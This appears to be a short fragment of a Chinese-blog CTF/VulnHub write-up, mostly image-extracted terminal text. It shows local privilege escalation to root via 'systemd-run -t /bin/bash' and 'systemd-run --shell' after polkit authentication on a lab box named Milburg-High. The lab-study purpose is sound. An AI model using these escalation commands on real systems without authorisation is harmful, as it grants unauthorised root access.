 suid
/usr/lib/policykit-1/polkit-agent-helper-1
①systemd-run -t /bin/bash
bob@Milburg-High:~$ systemd-run -t /bin/bash
==== AUTHENTICATING FOR org.freedesktop.systemd1.manage-units ===
Authentication is required to manage system services or other units.
Multiple identities can be used for authentication:
1. c0rruptedb1t,,, (c0rruptedb1t)
2. Bob,,,,Not the smartest person (bob)
Choose identity to authenticate as (1-2): 2
Password:
==== AUTHENTICATION COMPLETE ===
Running as unit: run-u128.service
Press ^] three times within 1s to disconnect TTY.
root@Milburg-High:/#
CSDN @小鲤鱼不想吐泡泡了
[0] 0:ssh*Z
②systemd-run --shell
┌──(kali㉿kali)-[~/vulnhub]
└─$ systemd-run --shell
Running as unit: run-u54.service
Press ^] three times within 1s to disconnect TTY.
┌──(root㉿kali)-[/home/kali/vulnhub]
└─# exit
CSDN @小鲤鱼不想吐泡泡了